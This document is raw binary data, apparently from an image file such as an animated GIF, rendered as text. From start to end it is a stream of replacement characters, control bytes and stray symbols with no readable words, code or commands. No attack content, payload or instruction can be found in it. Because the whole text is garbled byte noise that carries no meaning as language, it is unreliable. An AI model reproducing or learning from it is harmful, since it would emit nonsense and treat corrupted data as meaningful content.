� �(�F���# �PqG���Pn���`�(� VT��@�`�)�	~�[ۧA@h������b��t��p�� :~�Cv,Q����GP&���Ǔ~ l���B����G\�i�HWr%l{�;�@����G��uD`���;�����H)W��:�+�I���p����x$�J��zp
��� WqG�p
�p$��)� � gP��v��A��p����~	�q�Qd�PZ@��i���t�ݠٰFu�AQ�u������@� �u	����up���i4	����M݄t*�IW�Y�!��x��h��	�I��)�������KV"e@�	��I[9WЉ��)�И�G	�y�q��P�vyGY�ԅ�� �U���I�(��i����9^�����HI��R�*��MU�A���vY��y�c� �v�F*��ui�F�ؐz�Q�!�4�Q
T@5�O4�0��<@UcJ _abZ�@mڦ�@�0�8:<���@ �2����A�0i z�tJ������_�kJ�s*�n*40t�q��ʩ�@xġ���`fp ���f��`����`��ڪ/ �ʪ����%c����P	��]4`�Jj������ڈ40��Z�b�1A�ګ���ꭼ�mV:z!U����	���\z���j��JT �z��j]A�4 ��z1�����ga�j�
�j��ΐ�y��ۮ��]˯{�ۯ�Я�
��I�5�q0�����b�����#�Q�@Ϫms0K�+{0�0�q����!�a1 �	ò8��*�Af�6��R��� w�c��1�p�m�	#�	S`�h�	���J�`y�zk�0k�N銰z0		p��Pm0]0�x*�p��@4������� �J6��j���`�}˷yk��m1������ڹbk<�6@0����k_`���S���yл*#$����V��{0d�����������+�����T@0]���������:	j ���K
L�/Vp�y��7������ � ���<�Lʹf0�P���'p)	`D�y	p���  ��2�`&�_�Rl�@
�=�[�|�ʱ� ���q�l�|qa1� �{��R����7��k�V? c��K�U���/+�1����9�{��?��_B��G/��?��(|;�=�	%�`�?�n�&0�2Q�_�pug,:`8T��\�V���� ����*��%�>u|�*	'P��{�(\�? �z0ŭL�k� ���������D���
�CpB����W�~̻�j��	���z<���?���!�`�޻�f �� �V���,P�0�*�5�Ȇ1`; �_��&h �y|������Ɓ��a�����[01p������0?�m`�V, ��,s�v��V �_����t�X;�d�%/���.��j\
�/s�̀|���)�Ƌ�1�����,�/K��P��Z�ȟl�~�Ư�҈��:	F��<�+��1?%į���ѥ ̝@��@�{�4�	\4����v��5�����h f@�&P���'��00	�?�im�`��ag|mԔ�r\��A���: F�)��8�˿��N��;P*a����=b4��-�/��/��I����� +�����	'|[!�ڝ	yp�e/�
`�[�ڍ&��`�m��? �+;�-ɝ ��Z�� +��tM�`\�2�]P�	-	;�,K�� dȼͶ�
�ޅjp��|˦J�e�ѡmЁ�2��P���&��񲳀<�S`�l�7�*�>N��`��0	īƲ��,k{0��E�ҳ��I;V�S� �mƜm' O�����[گ���V��G�,���|���"��B��ƺl	��M,�t��+�����=����`)3�	m�z`j���lV��: �^��	��d�������cK�z��{<Z��}���)��x���F���/檽�I[L��̛ɼK��ZN��-ԓ�`�o��{�|�C
*�����*�>���� �_ �����.�/ �u����P��ga��	�`��"��ո�:Oyz ��B��B���� �n���'�(|��+������
�(|�	�.� ��[a�� ]�>�������λ����=�n�`1p����ʱ2.�	|�lZ�; ,��� �P�#�_��!�l�O,����? D������dg��u-aα�H���L��Z����~%�ˏP�/�H�?����P��+�� �`��z��Ơ����	/N7�Q�Z����; ���C��4�ܾ:���������d;٭�|N�u�s��P*�=���`�AK�l��@��כY/6��nkޙ���A0��j%��0C�j�	����'����m-��0����<��@� ��]��o��<_.�`􏗙Y��M�7�����h�/�G:��Y� ̣�)��E�7hb��YI�!�;9<`���._�.�0M��e��Y�#�DnK�Y,&�K�m�LD���h�Y�B4�E:+�1���+B�/&N�c%Ꮷh�.��p������c
�!��Fx�ƿ��Խ�͐!����_��?\b��ø��\e�Կ.CF~�����ŊY|� �U���Q�奝/�X-6`C���񱘈�$C�d�D�e��yX�7���l����tV"���hbC_��NV�r�DИ��N�8@��gg~��~#+���/��fZK@`j��"�pBx���&"%�/ȲK%+0Ɖ������q���n��� �3x�A��X��Y�����
B*��'򈠲�� �u>�h���9���5#�A`\�Ċt`&�L�@�"�m�H*���%��H�l����E�~H�-H_���G�q{�9���i���� RT�|�"��B�b�5V�lY^������	���Yb�P��\W��)T:��%FQ�b5i	v��d�U���0|�Y��UY-2��q����%r�2ĐAF����Mņ�a$�~쫉��Ɍq��@�3s�%���_�R�(�>z��	`�Ap���N.��pr	f��k�!B9j�f���9`u*�<s��ޗk�'��Z��SAR��v�N4��L�O�h�حA��"��$����z"z: ߭��i���ep�'\hg_Z��S�����z'^������Fo�y�'Y0�do�vf�Zq��jʛ��Ɖ�'�}���|�I��s���s?����J��/_ ������^^�d�~w^�~�z�AMx��y���=yP�9owo�$�������;���o� �x����i��?�c������?*85���N����o����,� ���0�xJH@�Ѕ�H�y���j�2�qCs�P~�H&�,T���G�|�<'&O���a��>���,�)0y�1a>���|Єd��%���"�b���)�Q�V���'��94�	?%.0�S�����)BR���?@�D�|qb~��%�4��P쒒(1�E=�2���d+]Y�Ⱂs\��W4A�vB�%.�F�I.Д�$��b����'CiI_yR���Y�aS���c�gD`�<�|$�l*OZ$  !� � ,  . � h  � �	H����*\�� �V�hH��ŋ3j\�B`��L6�I���'~�,�%p�?[嘜I�&F[�� k` BY�diB �ͣH�<wN��{HA��Uʵ��u��1���'N~ZkU��^��EVʿ�a�:��LM� ,�jV|�dH�ai���w���+n�!l.�Ϗ�қ����7g����q�N����f�Xeم�;)�u{��֑es��^;ֻ��u�'���CH�p���;���F�����K�)��	]���o�4���'HMy̓	���g`E2���?*�v�fWiց&d�~�M�j��V��V�5�9��� �VX�dE����h(�S�mY� �ѬA#���#�)>�jR֐C���o���J�單��_S)6�!?lif��T��'�����IbZ�)�
��e��㋜$JA�l��0N`f�%��(���⣂7K��@5j +�<����㓚��9R�1'rݥ��T�z���ʆ��s�?8�#P;@�Ĭ#�t�.��� ��u��[P3@������?e�!��d�в=,+�*�E�I`P0��AG�RBC=����[����K(Cb	$���0n�P�+��<pp�C(9�
A�ԃ4Cl O<;	��0 _�XK:��|`K 5�,�d�˓�K� �AT���Y �wDU�$���È�K�Owю����<��8D:{������L-���6��s.x� +���BL0�AX�N�<�ev�N11�(�s��_~���� ۴�6�u�S�!�@`�"��\eT!��5���Yh���l �o�!�@1����:x� ��@��C��!@ �"�ф~�Ў �����X���H��:@ V�!�(�4
P�@x�h��@�x����uPYo؀ �P�t\�@��4��6�C04�<�p�v$�b[hPZ�_���!�\��������Q:�Ab\#8�<� ��I � ���Ʋx�cp���6��i3�@dh�V��O�*с������:����!�@%�O��D���XX`	"� ȋu�.j���DxEδ`�|��2�e�T�y��m2�C-�1�<T!�\:�!D���0��%ʀ5��1^Cu �wxB��t�N)�%"�C�P O8��sO�	O���3��	 p�@
���>
�L<��s��Gh�t�&Ȁl.��S���A�8�Mh�A�8B-�A͸a��B�Rp��Q g��9�q�-�~�B
��_*�Oh���y��$��ʉ5!@¬�c�
��2PAe� �wх%5�r�
���6?�h)�z����c��p���	AcE*QWH��m3�z0����BRh�!�
Q[����Ȇ j ���5��	�'RS3%�N�R�Ԡ�*]+L)	CcL��8 �x��᧑$Q����Ex�P��F�m�m�E��Q<eqM�@���O��Cϊ�@�-*x,J�І�B�m��=`��U�Pw�-���@ �* @2��&k�yR�*q!x�q�Q����g .>�R���
:��t?ˎ�a;��
���XKYŅj��QȎ{ ��<�`� ��:Z6i���ػx���12M�FY��H��!�r�c�P��q�J!�@�lס�a揎psN��z� �~�E%� ?�c�S�!ځGo\��	C `qvPs��xG��	6��)�S����	:���؁u��k�l��Z����L��)';!ҁ�����Y=�#��D���U�A��5&GB+�v $@�@c���qsN;��n$r���b�h��<�� FX;����������8l�^��E),Ɠ�L�LR{����p�/�;WWۥ�wR#�;��T��<�L�:���
\�t<�M���3�).`�s� �eA@���&?�:p ��* @��G|íF5h�0�R �@lS?Q��N��VF�"�-���B(~�$��V�|Е�]Y�BQFs�p��"�X�5,/2�'�Q�x��vo�L�4A�O��~C:�$���P�����Rxec�67x�A�!JeК����~�x\d�}�6�I�F�9��2j���҃~ �2�b��S��'F��s@3�p��1���p�A�W�
������V���ً�L"��P�<+���ɋ�ח�H��y��]�&zFzt�Y������z������L��G�5Am f��{��{t�K�$u^AuZ�x�5A��P��L��Z����;�� urV~�_�Q@�W�PI��v��=2 IO�&e5 ���u~�Et`�QG _�XZi�m��܁x�a��u�`�P���`I�cB�M��pP')�cDXI���h�	{@�&w�� Z��c{�e05p_PWp�d��`��2�dI���0�U	0t�Vx0�5�ZF�B�{o)��D@�+��B:� �U#�r�$V��|�e�?�dt~aɥ�1�msb���j�IGP�XN��a�k�� x�d@�r�cgG �p��	 �al`�i�O�i��X����TuqZ����h~@ ��:�EN1��J��O]K�i�֋�d��lxd	�KwblrTN�@� l���D@:>	��Q�`6��l�0mt'�gKP���f�)���֋5�QC8�h��o�^4��ClpG~�01�qt D�Gq�f�{sыDijp�)�Mu@l@�XI,) �`0� @����Y��@��~�	s��@B�Sx	C�p�p��S�p�Pg����u �P݅w gp
yi���6!�S�5  ���T��Wd@�5����p�0��f�]����{�7�@]ih6�l��8���G�)��P�@I I���c1#�p���P� 	���@������9IiʆTC$P� �����������P�0���Ƞ��t
u0p�����qȟ��	�d����
���i�0��`�$5ڜ�X�7�jY������	��y��Uj�� �7�-����XkY�wx�'u&hZPٞ��X |��Qj0*qZ��k��!��iIj
7Ijjj� �z��z:��	�w��:0J�T��0��"!�	q����ɝC:�s�{�J�D9��	��
��G��Y�q��*|0�X ��j�̐����Mj�ƺ�6�a��. M����f��� �X��J4�������z�i`��:�:�����Ы�Z� �0Юq�Q�ʭ��o������p�ᠭ�����˯�z��'i��������M��0�:@�*K�M �z�"˲&��:�w�z��2��K".0��ʲ����B��F��c
�!G��q	Ok
4������T����
��]KK�.��1=R���P�	R;=����`�Yk]��aQ�P��+����z�q[��/�eb�����6��;���њ�"�/6 -���0���O۸�k1,X��B���b��@�1���������:��+s�s`��%��"vP�Ǜ�R� `�v��ʫ��+�;�O�Q�P��mp��A.�i�K�/�@
�k�s�	z�!&�{�ȫ��R������ 8!�ܫ�����h�h /m�_	�| �+��V���� ��&��.���˾���1��.�0���#�
���p�/' _+�0�&�pӳ/��;�R{�S|�����K�,���' 0�'p�' �=@
V	ph|�;ǀ1v���v��~�+�����~�;�p�h�Qk���)[�q��t|t�+�j��}|wp�����|/�
�2,���F�K�<-�4� C	;�� �t�0p40�iL�p{|�>/�/��v��,-c,�>p��p)/�,@�P&�p�p��e|�4�0�66K�����@g��s�K`���00�y�0��>��\��վ�dL����qp�?���b;�e��ž|�����|=�`�� �����e����8,�����)�
���L�@, �P�.��=`<��P
����F���6p����*��,|>P���\�E��#\��Ѹ��ǋ̺= ,2k{ ���/@�0 i\�0 ;-�Ō��@�J����FL� �0�;�*��a���;��k�'�� ��������],j1#{��ګl�j�y<�r	��40��t��� �F�-��;@*�,�p	�Y+���i��-�B1b[��L�/���=�}}? K��'p� ; +�0�����`-�1��<�}	�0��Q!��� �e}Щp�|�<\�~�0\�����޾�p{
�ɡMؑ˸b���lx{�wLڶ8��`F<�4`��זx�b �ܩ,2�`�.*�����k���=�	L����%1��p�����]�	{�X��.ο)��Ҡ�4�� ��P��+`�>��]���C��;<�\�Ǥ=�M��0������0����.����/��܎ �F�=��0���о4L�Ĝ�;ğ�,<��0,�Ök�8N�`���=�_���?@����<��j�v �@�`��;g8/L�kpK.�]v�˪~������ �7Ls�>����0��n�糛�e��,�ߦ��; �7��<�p��;@i�����N����|Ǩ�׌�����0��� �\�� |�e�O��.��X"�F|�,^�P������о{��0��j
{�����]��� �NU��[L�
=�ayKRt�h��4�j���;m`�,$���=Ҁ��>�*0�#�ұ� �P��l�Q;�M�Aj[|��~�%�]?
܀�i�g���]R������w�ڧZi;����>��?���/X��@ݸ��f��,�#��	����~J� 7^�\�:�����~��#��M���?��h��. ������@���5�g.@�� ��~6�N>���Z��ރ@&-�/��כ<~A�Ӥpǋ<3+����Ǎ��� ��v���/}9q�ߒ	wD������M47o�?�M(\����D;_"�xA�A��HY��c���KV�c��N�'\����?]�&�Ixb�= M,�3�A�h�\�OO;}�Y�b�;|0��5����P,��*sF����?mp�m�Ћ��?���c��I��}kЧJ�y�쑲��^�����.=q�Fe�_rB�����;�s��Sfb��6�-9��G=�D���Pa����Fx�!Z�)���URe�2<5�UW��q(�L��e��	�?�oB8V�z��~�j�8{��6�������pk�I���C��`8��"�+�G�:!:�܂Kϼ���4�i�"��hX#���K��z����"i"F(�b�A� J)�N-��DZ���"���z��(
=����()�q�5&��TR�jb�0��&z�sԱh�4(�%�2T�R?�����!FhO|�aRJwx��F򡹉(��"d���l@E������-_p����TR)/ �����J�.�Fy-�`x�!Ұ!�!:�Z���X������h�����C.t�!�o1�c�o9+�&���A(����AYe_X7���y�AR	F����Ɛap�p��g�&��'���>2�[ eZv/���e��n�(�(�����^{���J�ٟ��G���
^�f0{���#Lq���3���XfΑ� n�i���MG�x"�Ӛ�������i��(kS���ϊ�XF#�h�(��8zy��u��_��U����U4*l��� dgǹ�:�ob��	4p"/��O�l��c�=��c�]�&B}��4,���f�������i���y礛��g���=v�e<koa��7�4,2�����w�&~`��z]p>�&>�A���{!��`��&� I����,��c���@ ����GE���O��0E> s�c�j"*R�F�A��p"�`;Jg/��u?�.��nb|Y,����|��	9��oxA��;��1�>U�:,:sLp0�Ȣ=�h�����&&؂�CI/�����Ə`AIX@&�(�o|\��G���|hq��ɢE��'�)0��V�Ǐ�*[��d%�(G,\~���`�(�@�O���ɋ��Z|�*-�4K.Tr��D����#��;%)/�J+b���&\�B"N1��|!-�H����d#ނ�'?E	��\�S9���]����È�R���=��N������Nr�S�q&ᬥ�Js��T$=�YA{^$  !� � ,  . � h  � �	H����*\���+64�H��ŋ32T#0׿@�iI��I�~^��J ��0c�$�A0�4)� ���@�
M�� H0:td�"���P���%ЉU�I�����ԯ`1�"��,Y�6��D�2�ʝ{Pƺ����J*Dm�:d�K��W)#�=�O
����4E�4�`Ø���K��:�MF $�e|��e^s�j�8X�8�N
�h���`Z����Q�t6c`?q�Z�J9.B�	|M�:FĊ]��5���)S��S����������=����w�p��'"���cY;��Sl�pY~6DN�4LR��ԗi�F]��Zb��`W{�eAZO��\�(4.~8��c��VZ��]�b����bm����ZB���`�ݘ"u�Hqw�8�.��b$��FOb���^R
TC�|9'HL��j�$��9�E���p
D�@�,�5	A�Dq��&+tb
��4�T@�~� �bl���
5��?�������B)J��Xb��?�
tio��)z���g���fA����+�� �q�+q���?�ĺ�?9H����JÞ�G�T�����P-F���?�\D�?p��?���@�h*�E���-.��l��R$A%PKQ�K��R9D!�B�Dm����]L��<���4�������B��aA+�����l,�
��
-��#O"�����S�`G"���˲{� �;$3�C�P� + �*	ŰA:��pH�Q�҂h���<�,�SF"G���l�
:�������3@:w��G `� �?~�!�?�.��n �O� �$LH���hL�{��+��'O��G��C���^q1��!����	$������9l�SC�mD�������1�@҈a}e�S��� ("�?�^*����! ����
P��� ����:X`r���� �P�� l�]�0&�V�#~<P�JX��� pA5 �hP�"��{x�@�	�Ahp�@��"G�B�B���4�*�C�⡅���� �?j�/4��E�f���Eځ�� � �;��=�氇@��b�a1��!�'�`�����%����@�@ �� �$ �x�x��GlA-ځCX�	��@�
��n������6ܑ�'��^��@ �8�$8;ԡ�`X@�9 �?��!P�>�e\�@�.�Qd"e �@���3G� �'��!@)p��2?u��J�2.�x�e`�#|���2���-�!t|B.��"���xGa!$r,!�@YHz��$P��'��X�@�B�x�i����xQ����
��Jpb�h�9�?L ��PC ��V��Ƙ�F���2�����Ê�HS�R0�#�h�xԀh�:��Dzؑ�h�N�6���p�;S���/�d7ر�Z"��`,p1�phU���iPq��\U
�����o�E�R�d���L�:(�<�)�"�0�I�C�"��F�G !������l_i��Z��0�Qu�Qu�c��u(E���r���M$s� 2����W N�] fšjך�rh�s�`P�D��Y�b+�[u U�N'j�S�s���	U���� ���JU��ը1�V  �~x�w�K���: �:Z�>0P���DL�p��`O��7�[s�B� �'X�Zc ���hG.pq��Z)9-<� �	<��m=H�'�	2`��a�A��$N�����^l�|��Jt@�
) '����t�:8�1�+�3�B�Q-�?t���
0dYlu@-(����8�܄#,@�kG-~G^����a�����℀B1P�w1� �y��1�hbi��t�R��@� �fb���݌y�y�;��=\A�V� �1ǧ��̀@8D��U�TO��<��:�'$�r]_�O{�@t�,R�x� ���~:� �&U�SO�n�&H���rt#��(p A����1k��������i�%B0�X���b����6��=H �~�U�,�|D��O�F�ِ̘�\���� �V6��t�/P8���cϼ��H�ny(���(��T ��NS��Ђ6�Y+d�)��PO{����6f@�?��x����wB �P�֛xY��~Y�o��{��*d+:�PTѥ���gYx�p��+�r[���	|aHp���F�z�Y)�����e`I@X��W��M���ˢ��e�s
<M�'��
(��"Ps�.o����Z*������p���7*;NRd��%X�!\��kd }8�`�^������`�dV=~�d�HP�
@M8 ��~�t���{~p�f[Z$-�N@R�WK�&���|��@�'���U,�0[?WdvqV��O,5�G9'Ё7��Wc��t��~�`d1w�B@/D���q�C�Tg�|n�|�U_VaAh2�z`C@
XH���ek��EfehuS9�w� `T���'������0|P	{ =x�x*`M��W�g_�e:`T�����s�E���@� _`l=�`���p�Ӈ ��w���nht�e\U(�t�.�(�EE� �J�8%k�DK�T�0[y�c4��� ���: �@��teG����DE@@1�k��r��S�8��XO��$F�4F�' 6�V���wP8t
�XK������qW�Y��	�e�( =�n�J��h��vG�_1K�C8�FUWHN��S�@g<�|��Gu�Qit�x<�Lq�K��R�Hv�7K�WN��IZBm鰓,��j'$�}�`	��%R@A��p�P��|:�e>i\�'v�p<UEd�vq!kY
)��pq�V�t�)��~�$���dK%�fz3�B�Ou����?���E�  �В�O�	�T���t
l ���� ����:�P�;I_���p<��1��wqD�ƙEY$�95����@o�y
E���Wl�{���
{�W���?I��{�Y�p��	.s����������8�Py�T�F^0	���`�� �pu�|4F_���  � �@�湅���L�V������`�P�ؒ&w��� $�F���k�i/���$j`���ࡈ ZP�i�%�~�O�����d��Ȁ�����>��PDǅ��� �����@pZ@�����k�7
�(��?�_��Q�^:[ꥅ���P������(*�4f�KE�����j�@�Q��ɩTz�������S���:����9�U����m�GJc��S�J�������J�����K������u�a��GrKu�7���9��*������@�˪���̐�ʭ�����(x���S�j�F:�l���}!?0@	a�	�J? �`
�i
.������j��u@��*?>p�ƺ���?X`
��+˧��k��_�#�������>�Fr������	a�0#" &�n� B�	B��K��K+?u�*��B+!�:��NK�C�њI��Wk��O�F{��j?��`�r���	tka�b�����  �6�t;����� Ǫ�d�0��P�!`�=��u+!�+�t��+������~���Shj�������	B�*�һ�/�Mk�������z�q*�+�`y�h �`���ګ��	ۛ��� L�mT�- �;�@
�p'���+a�뾇p|������&��;֛��t;'0;p& !�0`�x{�qsоs��\����۾� �0� �<� ����+����Ig���=��� �s�> �2���� �C<�;P�?R<���"��@L�C|;�,�� ?���`����R,���P&��\�q 61�R��Y��`�' |[��F���/p�.�@0���,P�@�0��>�q@�u��^����������@|�ܰ��4�a���q���Ĩ���0�'��sp�Olɗ�4�*j�L��t�A��˂L��&�?|.0*@.`�0��k'@�p�4��i 0ĊL4������Ͱ̌� ��.p� M�,������rʬ�4`��� �<�����Ȇ`=`B���L��0���ρ�m�V.p��2����`������� ���� ��,���@,��ߜ�;���4��/=
|�{�������p�.�@��ӎ�ipL+};��*�_mώ˂r�ʬ��� �e��q��!��6<q;C��8ݿ'��0@�� �0�a��ɍ@�M�>@��0��=p�����q*�[�{�������؁��pc�,�]�44@��� < F}��׶j�U=�׼L�o ��
�M׺�qdǀ��ɹݿm�������q�۩��	� ���4���0�i+�����\�*pL��*"]�.�B\�<`L����q��zM����� ����	)|�������o�ͮ�Ө���K���i�� ?;@�-������	M�Y�̋��E����ŊL��Y�䕍)M~�@��%]�AjM��!@֋\�����a���p*!-���-�׀�E��.��	! �2��+���RM���̷v��[D��ϩ���J��h0�<�B\���9l�q����`<ޔ�L����& �{^j~��Á�'v �>.B��~���,wk}���$���e���ٹ=
K��Mq)�\�x��Ԑ
�Ӏ� 0��^؊��`>�mh= ����٬<�C����-ͷ��O��� J��K��ɽ����{| �;�˽���gj�����h�����ō0錮ׇ�ͣ~Y薾����׽/��> �0�ĕ�������.�N�; �L��8� o���,Y�J~����N7� �@�(�����K ����ώ���pL��.�K0�����F^{SՀθ\���#=�-�|���\�R��М�|��}��{�������X;�Ў�'K���6� �N�"���ϣ �����a��$�S��i
�
����`�
9O�<��ҋ�@�ͳ�����̋��|�g� Λ��� �Y��I<�;�R-�$˴M[؇M�#��
��W����ц��x�`Nd_ta����m,�������2
�R*��[������6N���E��L$�v����AP�_�k�H��bEO�l�8�➄�xB��Ă��$�����+�N�ah��		iƹ�p��:.�(���=::��bԒ�.��0kT�G�:�A����"�whA��2"1���	����G܋XuT������ҭYT�@�%�p���U��e�Μ�y�<�K�@�E�i���x����ti��B�ӎj�eѠ#4
�Z�ϯ_5:�h��.�>��QC���/'X��؎���U���Mj#��<q�Z���9'U癩9��p�xjn˪1r�ÄCL@��J���*⇕���쥇Ґh�E��!���n�!��T���!�9�+ؖ��1@�+���a�����	-4����8�Z[�!�	�Fi�&��h��|`��:fL�&L���ZȆF��n�.�*�
���r�AN�4�1D�8���ҹ��B����=<�iQ�ƌD�yH[�J��A���� +��$�9lr������3���~H�4�,JȐW��k#+��Ǧ���о\�!��#V@Q� �jr�=�����+�VK�D�N�j��Ȅ��i��r��z�����_{y�7� ��W"�~ 탄ޭ0!����r�`C�H*�z�+zA�W�Ӓj�)�a�[�_j����\n�7��iX]�p��Fq��1Y06�}��+'�l���r�獦S�����Z@���@��Y�t���vQ�M��nhB�&����"�cS3�-!�����ZȾ;R)Is�L���D#6��R��U���%TJ���'?*�O�N�M���"Ω���M��D�m��Z(�Lcw�p�"6�o��&��M�w�y�U�z	��)u(�ݓ��H葅"�"�C?��˚B����}]&v]���z��$�O�ޜ>���_�\�c��$�GNs
˩�k�h���`�p~?��R��	�^0����|�Y���@(�\�#�c�?`���^PRB�b��ԡ#;"S��+	JP��Ȇw�C����}��'r���D��'ꊈ�c
%DSC�p)f�������c���7DCƎ���KH��$�%��Y�q#AC.Q�	aF��Lp.x��@=�Qu�{��a�H���%$4|\�"?�<ZxK��*;��T�R��l�����C2��M}DJZN�s�c-����rU�0����1�3=�a/�y�o����4́Kt�-�5/7LdTQ)�D�!����d��*A�Ms���D&:�ANd��r̬b�x�3)��H1�rP�
T���9�΋Nt)�ltz�O��r�����ƀ  !� � ,  . � h  � �	H����*\�P!��#J�H��E�
2�ȱ�Ǐ ��dk���(S����2d K���͛��)Pƺ��d���_�!�����ӎ>ϝ
L৫W�zʵ�B�J�!e�T`�t4��-�"��ʝk��O����ҡCH�B��x�O>����]|Ӭc�zu��A�G�2ެ�ܺ�礄�'e��ʔ�̪˹5�?`���:�vmj�^����mCY���O�+7�j�Ԃ�9!N��q�~�&,���߫�����y���NTL�7�R����˧hvlLY��{o�@��8�p�vii���e�	�`A�%6d���O�Y�׃�%�TRH�d���`�(~8���/\��o�ء�H(�.���|5���lk���5��
!*�1M	� mDRJ)�
��	���;Y
���BPKAAa�Y�:RL�D��@���)v=y&|$�ԉ��+��O�U�ɨ�#pR�9\
$�FEqik��Α�!��)��=�P¨(�i��ҕ�DK��g3oJ4� 	Њ�@z�Ѕ@$��"�?�F�g0��O�R-D�R·R6�OL��ɓ� j��P�+ȓλ\�P�� ���;SBQ��o3����b#7İ�?G�B�Ր�����M,!�G ��A)bP8[ �w�B<�p��C,A=4��5���3D�3�<N!{�+�4�~�Q� ���?�4 <�<�`��6,j �Ģz�s:!���+a�NF�	��B9�쑜!��B���2$���۹����%N���!�L�*e�S����G��^�-��K�m��k�1����:x� ԭ�6��CDA�S,~R� �L�`;��~���oQ@�������������@%Tb��C:�`�^5����q�� &��C;�`u���`ԁ	d�C  x�`r���Ў�	 8�r������&�'�V���x�p t�8bv�H@o8�4�w4� ����`���c��:�q�#�"���{�P��P`���D�x�
�6�l ���#&Q���<0
���B;Q�/�� �����ș���96��x��B��rcxO��+`��K��P2�Gl(��B�$��?Hp�'D��X=�H 0� �`�*��>�A O8�0�n��ݫ �6�ɵ�5 ���t�����܁�=|��I\r������� ���ъS"��:�N�9$��P�X��� �"����	��A)� �3T�갨[��=�!���"�9J�p@-e�\������H�<��0�4�'�	��J�X���4�1�Ȋ�@�oc��Z�'��������=��	���;�9�0�G����sv��t��8�i/e���C�ܟD�6�H����cZ�A�����N��:Z֒���4G+ޑNB�#�=lA��A��A8 D�)Q\���5X�`��JV�E@P�!:V(�h�TzAu�	?hXq�b� �!�g�+ږ��q��;U+�#�H��Dw�w�V�� �2L�ea�� �m��)TuPk����OtT
���t �HPj�:�Jڗ�6�0�'?9���*HbeHO��V�a�ɊN��l���ׁ&,"H�*a��U���,���lhS�R���ر+[+>�!�S��!�x��@�o��d@'.��?�v��Z��I�|Ac�#OЄ{�`�
`�VG=�����	  �=V����nm,G�K�w�GΌ���"�IDb�����%é�	�p����bsCKg��q���
Wm�P���$��p ������AM� H�G7,J�|��wJ�rYN�����+x�"���;L���R(�?8�e^�����7L�3�IuO���o�o�0�9�Dn�4ѳf2
ۊoУ��79-J�����GS�P�y;���^"IϠ��r�nS�B;`�'� ��m��5�M�0��O[�a~��-h�wc*�w΃����SN��@ 1��ڜuHGl����"� +r�㋲����*O)	�ԝ�Ĩ�A���qM�=.:́ay��*�������O�����6*�/P���)�ȠGk��2�� ���@ ��m.���ӂ!ɢ��x\���@�+p��q�<�1$@D<��X ����+�n��5�0){�ڰm׻K�{����w��p��9,NT7e��B���$j�	��.� ��呪 �r��y*�{`R�F!pߠG�:gz2�FO�vd��}@xi�f.E�p{��c(�U����O��6CH��@�@ho2�|TJ�vKdG�r�G����$_E ��$	0�sl��~Fq?���N%Hm��~Tv7DG�b�TC� �� �co�@�P�pP��4F��D9��G��5!���@��r{*���``p����w)JgFr��?� b6��_pVUJ�����?IĊqX��C��1�*�@=!0qVM6Gw
�������
J�hW^�x��N@ �7C#�b2��s�@��Z v�PHH�z)�g��}�[a�K�D��Z�8F�:ph[��{F��OA�p��5Nt����iZ M�F��
.����i����B8�g�$�1��X�搊�@U$����( ����x�9���)�P~@I�Z���Hq�O��M8�$����@�@>�"�0;�p�V�$I8�P��Xe��  ����Q��3j�g�C>��u ��2��c#���I$Љ{ 8Pmg���N�CDf�T��~s��H��W�� ��8���1�� � ����p�����������Gw��c-���GP������Z�ٍȐu�\�d����y���������@�����X� ����`�ȸ�cZ��Ǚ�k`h�h�؏�9�����	���iz�y��A�ٞ�9��Y�bġS��O���+������(J�I�*:�Y���)�V�8N��٠���Gע)ʞ.����ĠEj�q�$�:zf�E���p
��ڣ>��E�������	MZK�X����Y�b:�@ij��I�a��T���� p>�=֧��u���:�>@	�	����@��Z������v��>Ш������KJ��p�z��
�Ɍu�ꨔ@�p����ʑ�P��������n� �p�n�ˠ�>`�n���Z��Z�� �s;���	���*��z��ĦHZ�'������z���Ǻ �*��Z����ǚ�p�����zp,������:v��r,
ۮ��	v��K
�zd��놤���놅�������p������+����z��sp������v��5{R	����|b�"��	1
=0?+�P�Z�U��� ���R��`)�*z��!�G��L�*H�6m�s�]k6�	n�\+[˱0��]� � �a������
��0`,�*|�����Y�� ��P�� ��+�N+|[��
�[� �v� ����nX�� �����
��~k0��k���a�K�
�{��{�h� L�
�����H��C;�:�*�	��>@�0���'{��@B �>���+0�����k�`���������雾.�%mx���}k��`����0��3kg;狾�{�Ha?�����+�@�Y�W�?뜬5�������p�.�<�.��.�X;�Ki��>̾^ YP���M�i�}B
\{ÔP��<@�<�%k��:a�A�.@�<�p��)<�=l�>|�!�M�<��u��<-|��jW/���)����i��U��`0�#0���P��@��@�E<���F̾���<0�����
� ;���@Ɯ\ʓ�ɝR��� �\�:��x�'�ŗ��"�,̒,/�B�E^�� \�
p<)��W �]<��1�`�:��f<�4D�Pċ�)�.`�4��W��8�`��@�= �B��Լ�+��&@9L���|�8�&0������'�E��y�¡3�-PN;����
��̮�
X\�<`U��1
�Ļ;�
|�G����
�\�^�(+�l��Lѵ lW\ʱA�{0���P��9<��4p�.��|=��QN3� �2�P<�$�K��+3K
x ;����x����+�P��<��;`@��0��������찙�υ�)�ϏP��� ��i`����q��0�cM>��}���֝��a�z,��*�A��x�]k�j���⼾�l�ෳ�FMٌ��a���ڢ-nH��0�p�6?ˮ��c�Ҫ-,��Q-���{��~��?08 ����i"
F_-���x���Y��;��B��) �0��fݕ��B�x�h�����z,N=�+��
�b��-�-���J���֫�
>0�$���k�0�%�է-�1L�Z� ��+���9}"��*�Bl�����Y��\������K����O~�6�N��ʼނ�ޭ�J:�*�éP�Q�.=@��Y��u�Z���������qſ�	7=�>}�A�������k���؍���@۶ݼ#���,�T��*0
K��Z�Ұ��&���-߳�j>� �ٜ��06����	��s�&mīg�Yk�q�V�*��<���L=`����"�ݺ}�/��Q����d0�M������ڛ|�#�������]��<����5�� ꩀ�E��#�# ľ޼x����5�o�N\Ҧ�����
��9�ȱ!��#��N�����Z�~��-����=���γp��)��cp���鰱�]{�L��]�҆���4���m�Z<����� �P����mr$���{���
x�� �Ɗ6h}�|˪�p�p\����\��#@����l�Z �J�* ��K����<�˕-�r�x��``�@\�U��x�������|�LK�90���@�@�xl���`��`�+��-���]���&8�n]ȳ �`+=�9ʹڲ�s�*y�=��u��0˴�`ƥ�&8+%~�,�qK,���ϛ��cM�Q�Ɛ�0� U���l>��8^���R�@�9?7��7#r=8�K����}�� .�I�g�?��~�H�cV�F!�HI���l����f�.L��" OB~4L1��#����0��!����Sg�����iF��*F�2a�!�4�����ٳv8XqF�.� 
